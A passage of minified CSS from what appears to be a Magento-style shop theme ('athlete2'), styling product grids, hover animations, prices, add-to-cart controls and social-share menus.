span,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary span,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary span,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary span{display:none}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary svg,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary svg,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg{margin-left:15px}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .quick-view{display:flex;align-items:center;justify-content:center;opacity:0;visibility:hidden;transform:translateY(10px) perspective(1px);transition:all 300ms;will-change:transform}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocart:after,.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocart:after,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocart:after,.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocart:after{content:none}.products-grid__layout-2.grid .product-item .stock.available,.products-grid__layout-default.grid .product-item .stock.available,.products-grid__layout-2.products-grid .product-item .stock.available,.products-grid__layout-default.products-grid .product-item .stock.available{display:none}.products-grid__layout-2.grid .product-item .stock.unavailable,.products-grid__layout-default.grid .product-item .stock.unavailable,.products-grid__layout-2.products-grid .product-item .stock.unavailable,.products-grid__layout-default.products-grid .product-item .stock.unavailable{background:#333;color:#fff;padding:9px 15px;margin:0;line-height:1.4;text-align:center;transition:opacity 300ms,visibility 300ms}.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary,.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary,.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary{visibility:visible;animation:move-action-top .15s cubic-bezier(.33, .975, .245, .91) forwards}.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare{animation-delay:100ms}.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist{animation-delay:50ms}.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view{animation-delay:50ms}.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable,.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable,.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable{opacity:0;visibility:hidden}.products-grid__layout-2.grid .product-item .product-item-details,.products-grid__layout-2.products-grid .product-item .product-item-details{position:relative;padding-right:30px}.products-grid__layout-2.grid .product-item .product-item-details .actions-secondary,.products-grid__layout-2.products-grid .product-item .product-item-details .actions-secondary{position:absolute;right:0;top:auto;margin-top:-2px;z-index:2}.products-grid__layout-2.grid .product-item .product-item-details .action.tocompare,.products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare,.products-grid__layout-2.grid .product-item .product-item-details .action.towishlist,.products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist{display:block;padding:5px;line-height:0;animation:none}.products-grid__layout-2.grid .product-item .product-item-details .action.tocompare span:not(.icon),.products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare span:not(.icon),.products-grid__layout-2.grid .product-item .product-item-details .action.towishlist span:not(.icon),.products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist span:not(.icon){display:none}.products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before,.products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before,.products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before,.products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before{color:#000000;line-height:1}.products-grid__layout-2.grid .product-item .product-reviews-summary,.products-grid__layout-2.products-grid .product-item .product-reviews-summary{margin-top:18px}.products-grid__layout-2.grid .product-item .ox-product-grid__categories,.products-grid__layout-2.products-grid .product-item .ox-product-grid__categories{margin-bottom:2px}.products-grid__layout-2.grid .product-item .price-box .price-container,.products-grid__layout-2.products-grid .product-item .price-box .price-container{top:0}.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary{visibility:visible;animation:move-action-top .15s cubic-bezier(.33, .975, .245, .91) forwards}.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary{animation-delay:50ms}.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view{animation-delay:0ms}.products-grid__layout-2.grid .product-item .product-item-photo,.products-grid__layout-2.products-grid .product-item .product-item-photo{margin-bottom:14px}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .product-item-actions,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .product-item-actions{flex-flow:row}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary{order:2}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary svg,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary svg{margin-left:13px}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner{bottom:0;top:auto;height:auto;display:block}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary{width:40px;height:38px}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .quick-view{margin-right:3px}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .quick-view .icon,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .quick-view .icon{line-height:0}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocart:after,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocart:after{content:none}.products-grid__buttons-below.grid .product-item-details .product-item-actions,.products-grid__buttons-below.products-grid .product-item-details .product-item-actions{flex-flow:row;flex-wrap:wrap;margin-top:8px;margin-left:5px;margin-bottom:5px}.products-grid__buttons-below.grid .product-item-details .product-item-actions .action.primary,.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .action.primary{display:inline-flex;align-items:center}.products-grid__buttons-below.grid .product-item-details .product-item-actions .action.primary span,.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .action.primary span{margin-left:10px}.products-grid__buttons-below.grid .product-item-details .product-item-actions .actions-secondary,.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .actions-secondary{align-items:center}.products-grid__buttons-below.grid .product-item-details .product-item-actions .actions-secondary .action,.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .actions-secondary .action{width:40px;height:40px;display:flex;justify-content:center;align-items:center}.products-grid__buttons-below.grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before,.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before{color:#000;margin-bottom:0;line-height:40px}.products-grid__buttons-below.grid .product-item-details .product-reviews-summary,.products-grid__buttons-below.products-grid .product-item-details .product-reviews-summary{margin:6px 0 14px 4px}.secondary-top-right.grid .actions-secondary,.secondary-top-right.products-grid .actions-secondary{position:absolute;right:0;top:0}.secondary-top-right.grid .actions-secondary .action>span:not(.icon),.secondary-top-right.products-grid .actions-secondary .action>span:not(.icon){display:none}.products-grid__layout-2.grid.quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-2.products-grid.quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view{width:100%}.products-grid__layout-default.grid.align-details-center .product-item-details .actions-secondary,.products-grid__layout-default.products-grid.align-details-center .product-item-details .actions-secondary{width:100%}.products-grid__layout-default.grid.quickview-bottom-left .product-item .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-default.products-grid.quickview-bottom-left .product-item .product-grid__image-wrapper .product-item-inner .quick-view{position:absolute;bottom:0;left:0}.products-grid__layout-default.grid.quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-default.products-grid.quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view{position:absolute;bottom:0;left:0;right:0}.align-details-center.grid .product-item .product-item-details,.align-details-center.products-grid .product-item .product-item-details{text-align:center}.align-details-center.grid .product-item .product-item-details .price-box,.align-details-center.products-grid .product-item .product-item-details .price-box{display:flex;flex-wrap:wrap;justify-content:center}.align-details-center.grid .product-item .product-item-details .product-reviews-summary,.align-details-center.products-grid .product-item .product-item-details .product-reviews-summary{margin-left:auto;margin-right:auto}.align-details-center.grid .product-item .product-item-details .product-item-actions,.align-details-center.products-grid .product-item .product-item-details .product-item-actions{justify-content:center;margin-left:0}.align-details-center.grid .product-item .product-item-details .swatch-attribute-options,.align-details-center.products-grid .product-item .product-item-details .swatch-attribute-options{display:flex;flex-wrap:wrap;justify-content:center;margin-left:0}.align-details-center.grid .product-item .product-item-details .product-item-description,.align-details-center.products-grid .product-item .product-item-details .product-item-description{margin-right:6px}.product-item-inner .overlay-link{position:absolute;width:100%;height:100%;display:block;z-index:-1;background:none !important;line-height:0 !important;font-size:0 !important;color:transparent !important}.product-item .product-item-name{font-weight:800;font-size:15px;line-height:1.1;text-transform:uppercase;margin:0;padding:0;display:inline-block;position:relative;z-index:1}.product-item .product-item-name a{display:inline-block;padding:3px 6px 4px 5px;font-weight:800;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.product-item .product-item-name a:after{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1;background:#000000;transition-property:width;-moz-transition-property:width;-webkit-transition-property:width;-o-transition-property:width;-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition-delay:0ms}.product-item:hover .product-item-name a{color:#ffffff}.product-item:hover .product-item-name a:after{width:100%}.widget.show-review-count .product-item .product-reviews-summary .reviews-actions,.products-grid.show-review-count .product-item .product-reviews-summary .reviews-actions{display:block;line-height:1}.product-grid-overlay{visibility:hidden;opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;z-index:1;background-color:rgba(0,0,0,0.04);transition:opacity .4s,visibility .4s}.product-item:hover .product-grid-overlay{visibility:visible;opacity:1;transition:opacity .14s,visibility .14s}.products-grid .product-item .product-item-details{text-align:left}.products-grid .product-item .ox-add-to-cart-loading .action:before{content:'';display:block;width:14px;height:14px;border:2px solid rgba(0,0,0,0);border-radius:14px;border-left:2px solid #fff;border-right:2px solid #fff;border-top:2px solid #fff;animation:spin .65s infinite linear;transition:all 600ms ease-in-out}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{border-left:2px solid #000;border-right:2px solid #000;border-top:2px solid #000;transition:all 10ms ease-in-out}.products-grid .product-item .ox-add-to-cart-loading .action svg{display:none !important}.products-grid .product-item .product-reviews-summary{margin:15px 0 6px 6px}.products-grid .product-item .product-reviews-summary .reviews-actions{display:none;margin-top:0}.products-grid .product-item .product-reviews-summary .reviews-actions .action.view{margin:0;padding:0;background:no-repeat;color:#b8b8b9;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-size:12px;font-weight:600;position:relative;top:1px;line-height:1;display:inline-block}.products-grid .product-item .product-reviews-summary .reviews-actions .action.view span{display:none}.products-grid .product-item .product-reviews-summary .rating-summary .rating-result{width:62px}.products-grid .product-item .product-reviews-summary .rating-summary .rating-result>span:before,.products-grid .product-item .product-reviews-summary .rating-summary .rating-result:before{font-size:10px;height:10px;line-height:10px}.products-grid .product-item .swatch-option{z-index:2}.products-grid .product-item .swatch-attribute-options{margin-left:5px}.products-grid .product-item .swatch-attribute+.swatch-attribute{margin-top:-6px}.old-price,.old.price{text-decoration:line-through}.old-price .price-wrapper span,.old.price .price-wrapper span{color:#bbbbbb;text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:35px}.products.list.items .product-list-view__right-wrapper .action.towishlist:before{color:#000000;line-height:30px;width:30px;margin-bottom:0;margin-right:5px}.product-item .product-list-view__right-wrapper{width:35%}.product-item .product-list-view__right-wrapper .price-box{margin-bottom:10px}.product-item .product-list-view__right-wrapper .price-box .price-container{padding:0 5px}.product-item .product-list-view__right-wrapper .price-box .price-container .price-label{display:block}.product-item .product-list-view__right-wrapper .price-box .price-container:after{content:none}.product-item .product-list-view__right-wrapper .price-box .price-container .price{font-size:24px;line-height:1;letter-spacing:-.03em}.product-item .product-list-view__right-wrapper .stock.unavailable{background:#f8f8f8;padding:10px 20px;margin-bottom:10px;width:100%;text-align:center}.product-item .product-list-view__right-wrapper .action.tocart{width:100%;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.product-item .product-list-view__right-wrapper .action.tocart span{margin-left:10px}.product-item .product-list-view__right-wrapper .actions-secondary .action{line-height:30px;display:block;margin-right:15px}.product-item .product-list-view__right-wrapper .actions-secondary .action span{font-weight:700;text-transform:uppercase;letter-spacing:-0.03em;vertical-align:middle}.product-item .product-list-view__right-wrapper .actions-secondary .action .icon{width:30px;height:30px;display:inline-block;margin-right:5px;text-align:center}.product-item .product-list-view__right-wrapper .actions-secondary .action .icon svg{margin-top:7px}.product-image-container{display:inline-block;max-width:100%;width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-grid__image-wrapper .ox-grid-gallery-video,.product-image-photo{bottom:0;display:block;height:auto;left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0}.product-grid__image-wrapper .ox-grid-gallery-video{max-height:100%;object-fit:cover}.product-info-main{margin-bottom:30px}.product-info-main .items.samples{margin-bottom:28px}.product-info-main .items.samples .item-title{text-transform:uppercase;padding:12px 18px;background:#f8f8f8}.product-info-main .items.samples .item{padding:10px 18px;border-bottom:1px solid #efefef}.product-info-main .items.samples .item:last-child{border-bottom:none}.product__after-desc-block{margin-bottom:35px}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#b3b3b3;font-size:1.2rem;margin:0 0}.product.media .product.thumbs{margin:20px 0 30px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.qty-controls-wrap{position:relative}.product.info.detailed{clear:both;margin-bottom:45px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes .col{width:auto}.product.info.detailed .additional-attributes th{text-transform:uppercase;font-size:13px}.product-info-main .product.info.detailed{margin-bottom:25px}.product-info-main .product-options-wrapper{margin-bottom:38px}.product-options-bottom .product-social-links,.product-info-main .product-social-links{text-align:left}.stock.available,.stock.unavailable{display:inline-block;font-weight:600;margin-right:10px;text-transform:capitalize;vertical-align:top;letter-spacing:-0.02em}.stock.available{color:#92bb35}.product-info-stock-sku .configurable-variation-qty.configurable-variation-qty{display:none}.product-info-main .product-reviews-summary{margin-top:-20px}.product-info-main .page-title-wrapper .page-title{line-height:1;box-sizing:initial;letter-spacing:-1px;margin-bottom:23px;font-size:30px;text-transform:uppercase;font-weight:800}.product-info-main .availability{display:inline-block;margin-right:10px}.product-info-main .product.attribute.sku{display:inline-block;font-size:13px;color:#b3b3b3}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{margin-right:2px}.product-info-main .product.attribute.sku strong{font-weight:500}.product-info-main .product.attribute.overview{margin:-5px 0 33px 0}.product-info-main .product.alert{margin:0 0 33px 0}.product-info-main .product.alert a{border-bottom:2px solid;font-weight:700}.product-info-main .price-box{margin-top:0}.product-info-main .product-reviews-summary .reviews-actions{padding-left:10px}.product-info-main .product-reviews-summary.empty .reviews-actions{padding-left:0}.product-info-main .product-reviews-summary .reviews-actions{font-size:12px;font-family:Arial,sans-serif}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:0}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.product-options-wrapper .fieldset .input-text,.product-options-wrapper .fieldset textarea,.product-options-wrapper .fieldset select{margin-top:5px}.product-options-wrapper .fieldset select.multiselect{padding:5px}.product-options-wrapper .field .note{display:block}.product.media{margin-bottom:60px}.product-options-bottom .price-box{display:flex;align-content:center;align-items:center;margin-bottom:28px}.product-options-bottom .price-box .map-old-price{display:inline-block}.product-info-main .product-info-price,.product-options-bottom .product-info-price{display:flex;align-content:center;align-items:center;margin-bottom:28px}.product-info-main .product-info-stock-sku p,.product-options-bottom .product-info-stock-sku p{margin-bottom:0}.product-info-main .price-box,.product-options-bottom .price-box{margin-right:20px}.product-info-main .price-box p,.product-options-bottom .price-box p{margin-bottom:0}.product-info-main .price-box .price-from,.product-options-bottom .price-box .price-from,.product-info-main .price-box .price-to,.product-options-bottom .price-box .price-to{display:inline-block;margin-right:10px}.product-info-main .price-box .price-wrapper,.product-options-bottom .price-box .price-wrapper{display:block;font-weight:600;font-size:36px;line-height:1;letter-spacing:-.03em}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-weight:600;font-size:36px;line-height:1;letter-spacing:-.03em}.product-info-main .price-box .price-label,.product-options-bottom .price-box .price-label{display:none;font-weight:600;font-size:13px}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .price-box .price-container,.product-options-bottom .price-box .price-container{position:relative;display:inline-block}.product-info-main .special-price,.product-options-bottom .special-price{display:inline-block;margin:0 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:inline-block}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{max-width:130px;display:inline-block;padding-right:5px;margin:0}.product-info-main .box-tocart .field.qty>.label,.product-options-bottom .box-tocart .field.qty>.label{display:none !important}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{height:54px;text-align:center;width:100%;padding:0 35px;padding-bottom:1px;background:#f4f4f4;border:none;font-size:21px;font-weight:700}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:inline-block;text-align:center;vertical-align:top}.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart{height:54px;line-height:54px;font-size:15px;font-weight:900;padding:0 40px;min-width:200px;overflow:hidden;vertical-align:middle;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;justify-content:center}.product-info-main .box-tocart .action.tocart svg,.product-options-bottom .box-tocart .action.tocart svg{display:inline-flex;align-self:center;flex:0 1 auto;animation:move-vertical-out .25s;margin-right:13px}.product-info-main .box-tocart .action.tocart:hover svg,.product-options-bottom .box-tocart .action.tocart:hover svg{animation:move-vertical-hover .25s;fill:#fff}.product-info-main .action.tocompare span,.product-options-bottom .action.tocompare span,.product-info-main .action.towishlist span,.product-options-bottom .action.towishlist span{display:none;font-size:14px;text-transform:uppercase;font-weight:700;vertical-align:middle;letter-spacing:-0.03em}.product-info-main .product-social-links,.product-options-bottom .product-social-links{margin-bottom:25px}.product-info-main .product-social-links .product-addto-links,.product-options-bottom .product-social-links .product-addto-links{display:inline-block}.product-info-main .product-social-links .product-addto-links .action.tocompare,.product-options-bottom .product-social-links .product-addto-links .action.tocompare,.product-info-main .product-social-links .product-addto-links .action.towishlist,.product-options-bottom .product-social-links .product-addto-links .action.towishlist{height:auto;width:auto;margin-right:30px;margin-bottom:10px}.product-info-main .product-social-links .product-addto-links .action.tocompare span,.product-options-bottom .product-social-links .product-addto-links .action.tocompare span,.product-info-main .product-social-links .product-addto-links .action.towishlist span,.product-options-bottom .product-social-links .product-addto-links .action.towishlist span{display:inline-block}.product-info-main .product-social-links .product-addto-links .action.tocompare:before,.product-options-bottom .product-social-links .product-addto-links .action.tocompare:before,.product-info-main .product-social-links .product-addto-links .action.towishlist:before,.product-options-bottom .product-social-links .product-addto-links .action.towishlist:before{position:static;vertical-align:middle;margin-right:10px}.product-info-main .product__social-share,.product-options-bottom .product__social-share{cursor:pointer;display:inline-block;position:relative;vertical-align:top}.product-info-main .product__social-share .social-share__action,.product-options-bottom .product__social-share .social-share__action{height:54px;width:44px;display:flex;align-items:center;justify-content:center;-webkit-transition:all  600ms ease-in-out;-moz-transition:all  600ms ease-in-out;-ms-transition:all  600ms ease-in-out;transition:all  600ms ease-in-out}.product-info-main .product__social-share .social-share__action .icon,.product-options-bottom .product__social-share .social-share__action .icon{color:#000000;vertical-align:middle;-webkit-transition:all  600ms ease-in-out;-moz-transition:all  600ms ease-in-out;-ms-transition:all  600ms ease-in-out;transition:all  600ms ease-in-out;display:inline-block;text-decoration:none}.product-info-main .product__social-share .social-share__action .icon:before,.product-options-bottom .product__social-share .social-share__action .icon:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:21px;line-height:1;color:inherit;content:'\66';font-family:'athlete2';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-info-main .product__social-share .social-share__action .icon:before,.product-options-bottom .product__social-share .social-share__action .icon:before{width:23px}.product-info-main .product__social-share .social-share__action .label,.product-options-bottom .product__social-share .social-share__action .label{display:none;font-size:14px;text-transform:uppercase;font-weight:700;vertical-align:middle}.product-info-main .product__social-share .social-share__action:hover,.product-options-bottom .product__social-share .social-share__action:hover{-webkit-transition:all  10ms ease-in-out;-moz-transition:all  10ms ease-in-out;-ms-transition:all  10ms ease-in-out;transition:all  10ms ease-in-out}.product-info-main .product__social-share .social-share__action:hover .icon,.product-options-bottom .product__social-share .social-share__action:hover .icon{-webkit-transition:all  10ms ease-in-out;-moz-transition:all  10ms ease-in-out;-ms-transition:all  10ms ease-in-out;transition:all  10ms ease-in-out}.product-info-main .product__social-share .social-share__content,.product-options-bottom .product__social-share .social-share__content{display:block;position:absolute;visibility:hidden;bottom:0;left:0;z-index:1;opacity:0;text-align:center;background:#111111;padding:25px 30px;-webkit-transition:all .25s ease;transition:all .25s ease}.product-info-main .product__social-share .social-share__content .ox-social-button,.product-options-bottom .product__social-share .social-share__content .ox-social-button{display:flex;align-items:center;line-height:36px;text-align:left;height:36px;padding:0 !important;margin:0 !important;position:relative;border:none;color:#ffffff;opacity:0;-webkit-transition:all .35s ease;transition:all .35s ease;transform:translateY(10px);will-change:transform}.product-info-main .product__social-share .social-share__content .ox-social-button span,.product-options-bottom .product__social-share .social-share__content .ox-social-button span{font-weight:700;text-transform:uppercase;letter-spacing:0}.product-info-main .product__social-share .social-share__content .ox-social-button i,.product-options-bottom .product__social-share .social-share__content .ox-social-button i{font-size:20px;line-height:1;margin-right:10px}.product-info-main .product__social-share .social-share__content.opened,.product-options-bottom .product__social-share .social-share__content.opened{visibility:visible;opacity:1;-webkit-transition:opacity .2s ease,visibility ease .2s;transition:all .2s ease,visibility ease .2s}.product-info-main .product__social-share .social-share__content.opened .ox-social-button,.product-options-bottom .product__social-share .social-share__content.opened .ox-social-button{transform:translateY(0);opacity:1}.product-info-main .product__social-share .social-share__content.opened .ox-social-button:nth-child(1),.product-options-bottom .product__social-share .social-share__content.opened .ox-social-button:nth-child(1){transition-delay:120ms}.product-info-main .product__social-share .social-share__content.opened .ox-social-button:nth-child(2),.product-options-bottom .product__social-share .social-share__content.opened .ox-social-button:nth-child(2){transition-delay:60ms}.product-info-main .product-social-links .product__social-share,.product-options-bottom .product-social-links .product__social-share{cursor:pointer;display:inline-block;margin-right:30px;margin-bottom:10px;vertical-align:baseline}.product-info-main .product-social-links .product__social-share .social-share__action,.product-options-bottom .product-social-links .product__social-share .social-share__action{height:auto;width:auto;display:block}.product-info-main .product-social-links .product__social-share .social-share__action .icon,.product-options-bottom .product-social-links .product__social-share .social-share__action .icon{color:#000000;vertical-align:middle;margin:0 10px 0 0}.product-info-main .product-social-links .product__social-share .social-share__action .label,.product-options-bottom .product-social-links .product__social-share .social-share__action .label{display:inline-block}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{display:inline-block;text-decoration:none;color:#000;height:54px;width:44px;position:relative;padding:0;text-align:center}.product-info-main .action.tocompare.athlete2-icon-compare:before,.product-options-bottom .action.tocompare.athlete2-icon-compare:before{font-size:18px;position:relative;top:calc(50% - 9px)}.product-options-bottom .product-social-links{margin-bottom:0}.product-options-bottom .box-tocart .fieldset{margin:0}.product-options-bottom .box-tocart.actions--right-to-cart{margin-right:10px}.product-options-bottom .box-tocart.actions--right-to-cart .actions{display:flex}.product-info-main .product-options-bottom .box-tocart{margin:0}.product-info-main .product-options-bottom .actions--right-to-cart{margin-bottom:0}.product-info-main .product-options-bottom .actions--right-to-cart .actions{display:inline-block}.product-add-form .fieldset{margin:0 0 40px}.product-add-form .fieldset br{display:none}.product-add-form .fieldset>.field:not(.choice)>.label{text-transform:uppercase;padding:14px 20px;display:block;background:#f8f8f8;margin:0}.product-add-form .fieldset input[type=file]{padding:10px 20px}.product-add-form .fieldset .field .field.choice{padding:10px 20px;border-bottom:1px solid #efefef}.product-add-form .fieldset .field .field.choice:last-child{border:none}.product-add-form .box-tocart>.fieldset{margin:0}.bundle-actions,.product-add-form,.product-options-bottom .box-tocart,.product-options-bottom .actions--right-to-cart{margin-bottom:38px}.product-options-bottom .actions--right-to-cart .product-addto-links,.product-add-form .product-addto-links{display:inline-block;vertical-align:top}.product-options-bottom .actions--right-to-cart .product-addto-links .action.tocompare span,.product-add-form .product-addto-links .action.tocompare span,.product-options-bottom .actions--right-to-cart .product-addto-links 